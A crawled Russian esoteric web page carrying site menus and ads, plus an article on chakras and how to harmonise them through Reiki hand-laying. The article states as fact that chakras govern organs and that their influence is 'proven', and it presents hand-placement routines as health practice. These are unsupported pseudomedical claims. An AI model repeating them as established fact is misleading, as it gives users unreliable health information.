

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://esotericplnarod.ru/articles/article2-Dateien/Page286.htm
body_size: 17837
content:

	<script type="text/javascript">new Image().src = "//counter.yadro.ru/hit;narodadst1?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();</script>
	<script type="text/javascript">new Image().src = "//counter.yadro.ru/hit;narod_desktop_ad?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();</script><script type="text/javascript" src="//esotericplnarod.ru/.s/src/jquery-3.3.1.min.js"></script><script type="text/javascript" src="//s251.ucoz.net/cgi/uutils.fcg?a=uSD&ca=2&ug=999&isp=0&r=0.268865056365769"></script>

<!doctype html>
<html><head>

 <style>


h1 {color:#4D6D91; font-family:Verdana,Arial,Helvetica; font-size:17px;}
h2 {color:#4D6D91; font-family:Verdana,Arial,Helvetica; font-size:15px;}
h3 {color:#4D6D91; font-family:Verdana,Arial,Helvetica; font-size:13px;}
</style>
 
<meta http-equiv="content-type" content="text/html; charset=UTF-8">

<title>Путь к Разуму и Силе - В поисках чудесного - Что нужно знать современному 
человеку о чакрах?</title>
 
   <meta name="keywords" content="сверхспособности, чакры, медитации, расслабление, здоровье, психология, эзотерика, успешность, техники, мудры, мандалы, оздоровление, магия, курсы, статьи, самосовершенствование" /> 

<meta name="description" content="Активизировать и гармонизировать чакры просто. Для практического применения. Техники открытия чакр. Развитие сверхспособностей." />


<meta name=autor content="Петр Лейман"> 
 
<link type="text/css" rel="StyleSheet" href="/_st/my.css" />

<link type="text/css" rel="stylesheet" href="/.s/src/base.css" />
	
<link type="text/css" rel="stylesheet" href="/.s/src/layer1.css" />
	
<script type="text/javascript" src="/.s/src/jquery-1.7.2.js"></script>
	
<script type="text/javascript" src="/.s/src/uwnd.js?2"></script>

<link type="text/css" rel="stylesheet" href="/.s/src/social.css" />
	
<!-- Put this script tag to the <head> of your page -->
<script type="text/javascript" src="//vk.com/js/api/openapi.js?95"></script>

<script type="text/javascript">
 VK.init({apiId: 3607690, onlyWidgets: true});
</script>
	
	
	
</head>

<body bgcolor="#FFFFFF" topmargin="0" leftmargin="0" rightmargin="0" bottommargin="15" marginwidth="0" marginheight="0" style="padding:5px;">
	
		
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(67979494, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/67979494" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

<!--U1AHEADER1Z-->


<table border="0" cellpadding="0" cellspacing="0" width="100%" align="center" >
<tr><td bgcolor="#E4E8F3"><img border="0" src="/.s/t/121/3.gif" width="11" height="21"></td>
<td bgcolor="#E4E8F3" width="95%" background="/.s/t/121/4.gif" class="copy"><font color="#445588">


<script language="javascript" type="text/javascript"><!--
var d = new Date();

var day=new Array("Вс.","Пн.","Вт.","Ср.","Чт.","Пт.","Сб.");

var month=new Array("Январь","Февраль","Март","Апрель","Май","Июнь",
"Июль","Август","Сентябрь","Октябрь","Ноябрь","Декабрь");

document.write(day[d.getDay()]+" " +d.getDate()+ " " + month[d.getMonth()]
+ " " + d.getFullYear() + ".");
//--></script>


</font></td>
<td bgcolor="#E4E8F3"><img border="0" src="/.s/t/121/5.gif" width="119" height="21"></td></tr>
</table>



<table class="topBorder" border="0" cellpadding="0" cellspacing="0" width="100%" height="92" align="center">
<tr><td bgcolor="#C0C0C0" background="/img/000.gif" style="padding-left:20px;font-size:20pt;color:#FFFFFF;"><b><!-- <logo> -->
<font size="6">Путь к Разуму и Силе</font><!-- </logo> --></b></td></tr>
</table>
<table border="0" cellpadding="0" cellspacing="0" width="100%" align="center">
<tr><td class="topBorder">
<table border="0" cellpadding="0" cellspacing="0" width="100%">
<tr>
<td width="15%" class="topMenu" background="/.s/t/121/2.gif">
<p align="center"><img border="0" src="/.s/t/121/7.gif" width="1" height="1"><b><a target="_blank" href="/map.htm" class="menu1">портал 
&quot;Эзотерикплюс&quot;</a></b></td>
<td width="23%" class="topMenu" onMouseOver="chbg(this,1);" onMouseOut="chbg(this,0);" background="/.s/t/121/2.gif" align="center">
<b><a href="http://esotericplnarod.ru/" class="menu1"><!--<s5176>-->
Главная<!--</s>--></a></b></td>
<td width="23%" class="topMenu" onMouseOver="chbg(this,1);" onMouseOut="chbg(this,0);" background="/.s/t/121/2.gif" align="center">
<b><a class="menu1" href="/register"><!--<s3089>-->
Регистрация<!--</s>--></a></b></td>
<td width="23%" class="topMenu" onMouseOver="chbg(this,1);" onMouseOut="chbg(this,0);" background="/.s/t/121/2.gif" align="center">
<b><a class="menu1" href="javascript:;" rel="nofollow" onclick="new _uWnd('LF', ' ', -250, -110, {autosize:1, closeonesc:1, resize:1 }, {url:'/index/40' } ); return false;"><!--<s3087>-->
Вход<!--</s>--></a></b></td>
<td width="23%" class="topMenu" onMouseOver="chbg(this,1);" onMouseOut="chbg(this,0);" background="/.s/t/121/2.gif" align="center">
<b><a class="menu1" href="/index/10"><!--<s5164>-->
Выход<!--</s>--></a></b></td></tr></table>
</td></tr>
</table>
<table border="0" cellpadding="0" cellspacing="0" width="100%" align="center">
<tr>
<tr>
<td bgcolor="#E4E8F3"><img border="0" src="/.s/t/121/8.gif" width="119" height="21"></td>
<td bgcolor="#E4E8F3" width="95%" background="/.s/t/121/4.gif" align="right" class="copy"><!--<s5212>-->
Приветствую Вас<!--</s>--> · <a href="http://esotericplnarod.ru/news/rss/">RSS</a></td>
<td bgcolor="#E4E8F3"><img border="0" src="/.s/t/121/9.gif" width="11" height="21"></td></tr>

</table>		
		

<p style="margin-left: 25px; margin-right: 35px" align="center">
<!--
 реклама----->
 
 
 <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- kredit1 -->
<ins class="adsbygoogle"
 style="display:block"
 data-ad-client="ca-pub-6588705465915119"
 data-ad-slot="8541635781"
 data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
 

</p>


 <table border="0" cellpadding="0" cellspacing="0" width="100%" align="center">
<tr>
<td valign="top" height="100%">
<table border="0" cellpadding="0" cellspacing="0" width="100%">
<tr>
<td bgcolor="#E9ECF5"><img border="0" src="/.s/t/121/12.gif" width="119" height="21"></td>
<td bgcolor="#E9ECF5" width="95%" background="/.s/t/121/4.gif" align="center"><div class="blockTitle">
 &nbsp;<b>В поисках чудесного</b></div></td>
<td bgcolor="#E9ECF5"><img border="0" src="/.s/t/121/5.gif" width="119" height="21"></td>
</tr>
</table>
<table border="0" cellpadding="0" cellspacing="0" width="100%">
<tr>
<td width="190" valign="top">

<br>
<!-- <block1> -->

<table border="0" cellpadding="0" cellspacing="0" width="190">
<tr><td>
<table border="0" bgcolor="#E9ECF5" cellpadding="0" cellspacing="0" width="100%">
<tr>
<td width="2%"><img border="0" src="/.s/t/121/3.gif" width="11" height="21"></td>
<td width="70%" background="/.s/t/121/4.gif"><div class="blockTitle"><!-- <bt> --><!--<s5184>-->
 <b>Меню сайта</b><!--</s>--><!-- </bt> --></div></td>
<td width="28%"><img border="0" src="/.s/t/121/10.gif" width="54" height="21"></td>
</tr>
</table>
</td>
</tr>
<tr><td class="topBorder" style="padding:3px;" bgcolor="#F4F4F4"><!-- <bc> -->
 <b><div id="uMenuDiv1" class="uMenuV" style="position:relative;"><ul class="uMenuRoot">
<li style="position:relative;"><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><div class="uMenuArrow"></div><a href="/"><span>
Главная страница</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div><ul style="display:none;">
<li><div class="uMenuItem"><a href="/index/0-2"><span>Главные новости</span></a></div></li>
<li><div class="uMenuItem"><a href="/bil.htm"><span>Билль о правах Личности</span></a></div></li>
<li><div class="uMenuItem"><a href="/map.htm"><span>Карта сайта</span></a></div></li>
<li><div class="uMenuItem"><a href="/about.htm"><span>О нас - совсем немного</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/zakaz/0-34"><span>Предлагаем 
	приобрести</span></a></div></li></ul></li>
<li style="position:relative;"><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><div class="uMenuArrow"></div><a href="/index/0-9"><span>
В поисках чудесного</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div><ul style="display:none;">
<li><div class="uMenuItem"><a href="/publ"><span>Каталог статей</span></a></div></li>
<li><div class="uMenuItem"><a href="/articles/article2.htm"><span>Специальная 
	подборка 1</span></a></div></li>
<li><div class="uMenuItem"><a href="/articles/article1.htm"><span>Специальная 
	подборка 2</span></a></div></li></ul></li>
<li style="position:relative;"><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><div class="uMenuArrow"></div><a href="/index/0-8"><span>
Авторские курсы</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div><ul style="display:none;">
<li><div class="uMenuItem"><a href="/kurs1.htm"><span>Курс 
	&quot;Самосовершенствование&quot;</span></a></div></li>
<li><div class="uMenuItem"><a href="/medit/kurs2.htm"><span>Курс медитаций</span></a></div></li>
<li><div class="uMenuItem"><a href="/kurs/kurs3/1.htm"><span>Курс омолаживания</span></a></div></li>
<li><div class="uMenuItem"><a href="/kurs/kursP/positiv.htm"><span>Курс 
	&quot;Позитивное мышление&quot;</span></a></div></li>
<li><div class="uMenuItem"><a href="/news/2013-06-27-12"><span>Курс &quot;Управление 
	временем&quot;</span></a></div></li></ul></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/index/0-5"><span>
Записи пользователей</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li style="position:relative;"><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><div class="uMenuArrow"></div><a href="/medit.htm"><span>
Медитации</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div><ul style="display:none;">
<li><div class="uMenuItem"><a href="/medit/meditosho.htm"><span>Медитации Ошо</span></a></div></li>
<li><div class="uMenuItem"><a href="/medit/kurs2.htm"><span>Курс медитаций</span></a></div></li></ul></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/musik.htm"><span>
Музыка для медитаций</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li style="position:relative;"><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><div class="uMenuArrow"></div><a href="/index/0-22"><span>
Практики и техники</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div><ul style="display:none;">
<li><div class="uMenuItem"><a href="/medit.htm"><span>Медитации</span></a></div></li>
<li><div class="uMenuItem"><a href="/fen.htm"><span>Фэн-шуй</span></a></div></li>
<li><div class="uMenuItem"><a href="/rei.htm"><span>Рейки</span></a></div></li>
<li><div class="uMenuItem"><a href="/koan.htm"><span>Дзен</span></a></div></li>
<li><div class="uMenuItem"><a href="/tehnik/Preksha.html"><span>Прекша-Дхьяна</span></a></div></li>
<li><div class="uMenuItem"><a href="/mudras/mudra.htm"><span>Мудры</span></a></div></li>
<li><div class="uMenuItem"><a href="/tehnik/Mandala.html"><span>Мандалы</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/0-23"><span>Симорон</span></a></div></li>
<li><div class="uMenuItem"><a href="/tehnik/tehnik18.htm"><span>
	Гипноз-самогипноз</span></a></div></li>
<li><div class="uMenuItem"><a href="/tehnik.htm"><span>Разные практики и техники</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/0-24"><span>Развивающие программы</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/0-70"><span>Методы-упражнения НЛП</span></a></div></li></ul></li>
<li style="position:relative;"><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><div class="uMenuArrow"></div><a href="/pritch.htm"><span>
Мудрость веков</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div><ul style="display:none;">
<li><div class="uMenuItem"><a href="/pritch/pritch1.htm"><span>Беседы с 
	Учителями</span></a></div></li>
<li><div class="uMenuItem"><a href="/pritch/pritch1-Dateien/Page1499.htm"><span>
	Библейские притчи</span></a></div></li>
<li><div class="uMenuItem"><a href="/pritch/pritch1-Dateien/Page834.htm"><span>
	Разные притчи</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/0-35"><span>Афоризмы</span></a></div><ul style="display:none;">
<li><div class="uMenuItem"><a href="/index/0-36"><span>Энциклопедия афоризмов</span></a></div></li></ul></li></ul></li>
<li style="position:relative;"><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><div class="uMenuArrow"></div><a href="/index/0-26"><span>
Здоровье</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div><ul style="display:none;">
<li><div class="uMenuItem"><a href="/index/0-27"><span>Траволечение и народная 
	медицина</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/0-28"><span>Немедикаментозные способы 
	лечения</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/0-29"><span>Нетрадиционные методы 
	физиотерапии</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/0-30"><span>Полезное о здоровье</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/0-31"><span>Здоровое питание и диеты</span></a></div><ul style="display:none;">
<li><div class="uMenuItem"><a href="/health/health15.htm"><span>Диетотерапия</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/dieta/0-82"><span>Йогуртовая 
	блиц-диета</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/0-83"><span>Здоровое - питание и...</span></a></div></li></ul></li>
<li><div class="uMenuItem"><a href="/tehnik/Prichini.html"><span>Психологические 
	причины болезней - Луиза Хей</span></a></div></li>
<li><div class="uMenuItem"><a href="/bibl/Bourbeau.html"><span>Метафизика 
	болезней и недугов - Лиз Бурбо</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/0-74"><span>Здоровье - Азиатский опыт</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/0-80"><span>Целебные растения</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/0-84"><span>Лекарственные растения в 
	быту</span></a></div></li></ul></li>
<li style="position:relative;"><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><div class="uMenuArrow"></div><a href="/index/0-12"><span>
Магия</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div><ul style="display:none;">
<li><div class="uMenuItem"><a href="/index/0-13"><span>Магические действия </span></a></div></li>
<li><div class="uMenuItem"><a href="/index/0-15"><span>Магия кристаллов</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/0-16"><span>Магия алхимии</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/0-17"><span>Магия и здоровье</span></a></div></li>
<li><div class="uMenuItem"><a href="http://esotericpl.narod.ru/index/magija_svech/0-93"><span>
	Магия свеч</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/0-19"><span>Магия растений</span></a></div></li></ul></li>
<li style="position:relative;"><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><div class="uMenuArrow"></div><a href="/faq"><span>
Вопрос-ответ</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div><ul style="display:none;">
<li><div class="uMenuItem"><a href="/faq"><span>Читать</span></a></div></li>
<li><div class="uMenuItem"><a href="/faq/0-0-0-1"><span>Задать</span></a></div></li>
<li><div class="uMenuItem"><a href="/faq.htm"><span>Часто задаваемые вопросы</span></a></div></li></ul></li>
<li style="position:relative;"><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><div class="uMenuArrow"></div><a href="/index/0-11"><span>
Психологические тесты</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div><ul style="display:none;">
<li><div class="uMenuItem"><a href="/tests"><span>Тесты разные</span></a></div></li>
<li><div class="uMenuItem"><a href="/relax/relaxt.htm"><span>Тесты спецподборка</span></a></div></li></ul></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/index/help/0-4"><span>
Психологическая помощь</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li style="position:relative;"><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><div class="uMenuArrow"></div><a href="/index/0-32"><span>
Новости</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div><ul style="display:none;">
<li><div class="uMenuItem"><a href="/news.htm"><span>Новости портала</span></a></div></li>
<li><div class="uMenuItem"><a href="/blog"><span>Новости эзотерики, психологии, 
	здравоохранения</span></a></div></li>
<li><div class="uMenuItem"><a href="/news/1-0-5"><span>Новости пользователей</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/0-37"><span>Опросы</span></a></div></li></ul></li>
<li style="position:relative;"><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><div class="uMenuArrow"></div><a href="/index/0-33"><span>
Библиотека</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div><ul style="display:none;">
<li><div class="uMenuItem"><a href="/elbibl.htm"><span>Спецподборка читать, 
	скачать</span></a></div></li>
<li><div class="uMenuItem"><a href="/bibl/bibl_download.html"><span>Книги 
	скачать</span></a></div></li>
<li><div class="uMenuItem"><a href="/relax/relaxr.htm"><span>Литературная 
	страница</span></a></div></li>
<li><div class="uMenuItem"><a href="/book.htm"><span>Книжные новинки</span></a></div></li>
<li><div class="uMenuItem"><a href="/bibl/bibl_s.html"><span>Найти, заказать 
	книгу</span></a></div></li></ul></li>
<li style="position:relative;"><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><div class="uMenuArrow"></div><a href="/index/0-10"><span>
Каталоги</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div><ul style="display:none;">
<li><div class="uMenuItem"><a href="/dir"><span>Каталог сайтов</span></a></div></li>
<li><div class="uMenuItem"><a href="/load"><span>Каталог файлов</span></a></div></li>
<li><div class="uMenuItem"><a href="/publ"><span>Каталог статей</span></a></div></li>
<li><div class="uMenuItem"><a href="/link.htm"><span>Полезные ссылки</span></a></div></li></ul></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://esotericplnarod.ru/index/poleznye_programmy_i_obuchajushhie_kursy/0-94"><span>
Полезные программы</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/board"><span>
Доска объявлений</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li style="position:relative;"><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><div class="uMenuArrow"></div><a href="/index/0-6"><span>
Отдых и общение</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div><ul style="display:none;">
<li><div class="uMenuItem"><a href="http://esoteric.forumbb.ru/" target="_blank"><span>
	Старый форум</span></a></div></li>
<li><div class="uMenuItem"><a href="/forum"><span>Новый форум</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/chat/0-7"><span>Чат</span></a></div></li>
<li><div class="uMenuItem"><a href="/stuff"><span>Онлайн игры</span></a></div></li>
<li><div class="uMenuItem"><a href="/relax/relaxa.htm"><span>Эзотерические 
	анекдоты</span></a></div></li>
<li><div class="uMenuItem"><a href="/video"><span>Наш кинозал</span></a></div></li>
<li><div class="uMenuItem"><a href="/musik/radio.html"><span>Слушать любимое 
	радио</span></a></div></li>
<li><div class="uMenuItem"><a href="/tv/tv0.htm"><span>Интернет ТВ</span></a></div></li>
<li><div class="uMenuItem"><a href="/photo"><span>Фотоальбомы</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/0-3"><span>Обратная связь</span></a></div></li></ul></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/gb"><span>
Гостевая книга</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/index/registracija/0-95"><span>
Регистрация</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li></ul></div><script type="text/javascript">$(function(){_uBuildMenu('#uMenuDiv1',0,document.location.href+'/','uMenuItemA','uMenuArrow',2500);})</script></b><!-- </bc> --></td></tr>
<tr><td bgcolor="#E9ECF5"><img border="0" src="/.s/t/121/11.gif" width="190" height="21"></td></tr>
</table>
<div style="padding:3px"></div>

<!-- </block1> -->



<br>

<p align="center">
<img src="/img/animatedDude.gif" border="0" alt="" width="50"/></p>




<!-- <blockGoogle> -->

<table border="0" cellpadding="0" cellspacing="0" width="190">
<tr><td>
<table border="0" bgcolor="#E9ECF5" cellpadding="0" cellspacing="0" width="100%">
<tr>
<td width="2%"><img border="0" src="/.s/t/121/3.gif" width="11" height="21"></td>
<td width="70%" background="/.s/t/121/4.gif"><div class="blockTitle"><!-- <bt> --><!--<s5204>-->
 <b>выгодно</b></div></td>
<td width="28%"><img border="0" src="/.s/t/121/10.gif" width="54" height="21"></td>
</tr>
</table>
</td>
</tr>
<tr><td class="topBorder" style="padding:3px;" bgcolor="#F4F4F4">
<!-- <bc> --><!--<s1546>-->
<p align="center">

<!-- реклама----->
 
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- kredit1 -->
<ins class="adsbygoogle"
 style="display:block"
 data-ad-client="ca-pub-6588705465915119"
 data-ad-slot="8541635781"
 data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
 <!-- /реклама----->

</p>
<!--</s>--><!-- </bc> -->
</td></tr>
<tr><td bgcolor="#E9ECF5"><img border="0" src="/.s/t/121/11.gif" width="190" height="21"></td></tr>
</table>
<div style="padding:3px"></div>
<!-- </blockGoogle> -->





</td>




<td class="topBorder" style="padding:3px;" valign="top"> 

<!-- <body> -->


<br>
<!-- <заголовок> -->

	
<h1 align="center">Что нужно знать современному человеку о чакрах?</h1>
<h2 align="center">П. Лейман 2007 г.</h2>
	<br>
	
<!-- </заголовок> -->



<!-- <контент> -->


<div  align="justify" style="margin-left: 10px; margin-right: 10px; margin-top: 0; margin-bottom: 6px"><big>

<p align="right"><em>Совершенный человек тот, кто способен двигаться через все 
эти чакры без помех.</em><br>
<em>Ошо. Сутра сердца</em></p>
<p>Санскритское слово чакра (колесо, круг) стало привычным термином в 
современном западном языке, хотя мало кто имеет полное представление, что такое 
чакры и какая от них польза. Само слово так затрепано, что многие люди уже не 
хотят этого слушать, считая надувательством или, в лучшем случае, что от «этих 
чакр» простому человеку «ни холодно, ни жарко».</p>
<p>
<img src="/articles/image003.jpg" width="192" height="200" align="left" hspace="6" vspace="2">Полное 
знание природы чакр долго скрывалось от непосвященных, может и правильно, всему 
свое время. Оно слишком сложно изложено в толкованиях восточных духовных школ и 
трудно постижимо западному человеку. Но суть от этого не меняется. Чакры есть, о 
них надо знать и с ними можно работать, получая от этого пользу. <br>
<img src="/articles/image004.jpg" width="192" height="312" align="right" hspace="6" vspace="2">Здесь 
приводятся основные, необходимые понятия о природе чакр и простые способы 
воздействия на них.</p>
<p>О четырех второстепенных чакрах, расположенных в ладонях и стопах прекрасно 
знают все, кто занимается Рейки. Об основных чакрах слышали все, но мало кто 
знает, что начала этих энергетических вихрей, располагаются вдоль позвоночного 
столба, как бы внутри&nbsp; физического тела, и что только пять из них (2, 3, 4, 
5, 6 на рисунке) имеют выход и спереди, и сзади энергетического тела.</p>
<p>Чакры непосредственно связаны с определенными органами и железами 
человеческого тела, с их функциями, а также с различными проявлениями более 
тонкого плана. Через чакры осуществляется энергоинформационный обмен с 
окружающими человека энергиями. Уже из сказанного ясно, что поддержание гармонии&nbsp;&nbsp; 
и работоспособности чакр в отличном состоянии&nbsp; - очень важно для сохранения 
здоровья и развития метафизических качеств человека. <br>
  Необходимо отметить, что сам механизм влияния энергетических центров 
посредством желез на внутренние органы и посредством вибраций на метафизические 
способности человека, наукой не изучен, но само влияние доказано.</p>
<p>Основные семь чакр представляют для нас наибольший практический интерес, 
поэтому сведения о них для наглядности приведены в таблице. </p>
	
	<br>
	<p align="center">
	
	
	<a title="Смотреть увеличенную таблицу" target="_blank" href="/articles/article2-Dateien/chakri_tab.html">
	
	
	<img border="0" src="/articles/article2-Dateien/chakri_tab.jpg" width="80%" ></a>

	</p>
<br>
<p> Как видно из таблицы есть некоторые противоречия в части связи конкретных 
чакр с проявлениями интуиции и эмоций. Для меня лично в этом вопросе учение 
Толтеков предпочтительней. Если быть осознанным и очень внимательным, то можно 
убедиться, что сильные эмоции поднимаются именно из зоны солнечного сплетения. 
Подтверждением того, что человек получает информацию из непроявленного через 
сердечную чакру, являются опыты со смещением «точки сборки», которая, по сути, 
является сердечной чакрой. Все русские поговорки (слушай сердце, сердце 
подскажет и т.п.) косвенно говорят о том же. Собственно говоря, эти противоречия 
не столь важны, выберите вы путь просветления или путь всестороннего улучшения 
своей жизни – все равно работать придется со всеми чакрами.</p>
<p><strong>Самостоятельно активизировать и гармонизировать чакры можно всем 
следующими способами</strong>.</p>
<h2>Гармонизация чакр с помощью ладоней рук и космической энергии Рейки</h2>
<p>Распространено мнение, что энергией Рейки могут пользоваться только те, кому 
Учитель раскрыл энергетические каналы. Это заблуждение, после достаточной 
практики в наложении рук на больные места, на области чакр и просто на свое 
тело, данные от природы каждому человеку энергетические каналы постепенно 
открываются, и эффект воздействия Рейки увеличивается. Эта способность заложена 
в человека на уровне инстинктов. Вспомните, что мы делаем инстинктивно, когда 
внезапно чувствуем боль? Да, тут же прикладываем к больному месту руки. <br>
  Призовите энергию Рэйки в ваши руки (подойдет любая просьба, обращенная к 
Абсолюту, космосу, Богу и т. п.). Например: Господи, дай мне, пожалуйста, в руки 
Рейки!&nbsp; Или - Великий Космос, дай мне, пожалуйста, в руки Рейки!&nbsp; 
Только обращение всегда должно быть одним и тем же. И надо помнить, что при 
наложении рук пальцы должны быть прижаты друг к другу. <br>
  Устройтесь удобно, сосредоточьтесь. Положите ладонь левой руки на Корневую 
чакру, ладонь правой руки - на «Третий глаз», подержите руки 3-5 минут. <br>
  Переместите ладонь левой руки на Сакральную чакру, ладонь правой руки - на 
Горловую чакру, подержите руки 3-5 минут. <br>
  Переместите ладонь левой руки на Пупочную чакру, ладонь правой руки - на 
Сердечную чакру, подержите руки 3-5 минут. <br>
  Оставьте правую руку на Сердечной чакре, ладонь левой руки переместите на 
Горловую чакру, подержите руки 3-5 минут. <br>
